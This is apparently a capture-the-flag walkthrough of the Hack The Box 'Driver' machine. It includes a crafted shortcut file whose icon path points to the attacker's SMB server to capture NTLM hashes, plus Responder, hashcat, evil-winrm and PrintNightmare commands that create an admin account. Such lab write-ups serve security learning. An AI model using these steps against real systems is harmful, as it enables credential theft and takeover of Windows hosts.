Introduction
In this post, You will learn how to CTF driver from HTB and if you have any doubts comment down below 👇🏾
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on X.
Let’s Hack Perfection HTB 😌
https://twitter.com/HacklikeHacker
User
I began by using nmap and noticed that there were a couple of open ports. Specifically, I found port 80, 5985 (HTTP), and 135, 445 (SMB).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
When I visited the web server on port 80, I discovered that it hosted a static website focused on firmware updates for printers. As I explored further, I stumbled upon a page that permitted me to upload firmware files.

Considering the information provided on the page, which indicated that uploaded files were stored in a file share and subjected to manual checks, I suspected a connection to the SMB server identified in the nmap scan results.
Despite my attempts to upload PHP reverse shells in hopes of obtaining a shell access, I was unsuccessful. This prompted me to delve deeper into the situation. While researching, I stumbled upon an article discussing SFC file attacks associated with SMB shares.
Following the guidance outlined in the article, I created an SFC file named “attack.sfc.”
[Shell]
Command=2
IconFile=\\10.10.14.235\test\test.ico
[Taskbar]
Command=ToggleDesktop
After creating the “attack.sfc” file, I proceeded to start a Responder service.
sudo responder -I tun0 -vv
To complete the process, I uploaded the “attack.sfc” file that I had created earlier. Subsequently, I successfully obtained the NTLM hash associated with the “tony” user.

It appears that when the “attack.sfc” file was uploaded, the “tony” user likely accessed the SMB server and viewed the file. Because the Iconfile contained a pointer to our SMB server, Responder intercepted the hash associated with the “tony” user.
Following this, I utilized hashcat to crack the captured hash.
hashcat -m 5600 --force hash.txt rockyou.txt

With the obtained password, “liltony,” I proceeded to utilize evil-winrm to log in to the system as the “tony” user.
I used the command “evil-winrm.rb -u tony -p liltony -i 10.10.11.106” to initiate the login process as the “tony” user with the password “liltony” on the IP address 10.10.11.106.
evil-winrm.rb -u tony -p liltony -i 10.10.11.106
Root
To start, I uploaded and executed winpeas.exe to perform basic enumeration. Although I didn’t stumble upon any glaring vulnerabilities, I did notice that the “spoolsv” service was running.

After some research on the “spoolsv” service, I came across information about a vulnerability known as PrintNightmare. This exploit targets a native Windows service called “Print Spooler,” which is typically enabled by default on Windows systems.
Following further investigation, I managed to locate a PowerShell exploit for PrintNightmare on GitHub.
Before executing the PowerShell script, I needed to make some adjustments to the Execution Policy to allow the import of the PowerShell module I uploaded to the system.
set-ExecutionPolicy RemoteSigned -Scope CurrentUser
Following the instructions outlined in the README.md file, I imported the PowerShell script and proceeded to execute it.
Import-Module .\cve-2021-1675.ps1
Invoke-Nightmare

Upon running the script, a new user named “adm1n” was added to the administrator group with the password “P@ssw0rd”. Subsequently, I successfully logged in using these credentials, gaining administrative access to the machine.

Conclusion
Rooted! 🎉
If you have any questions or need further assistance, feel free to drop them in the comments below. I’m here to help!
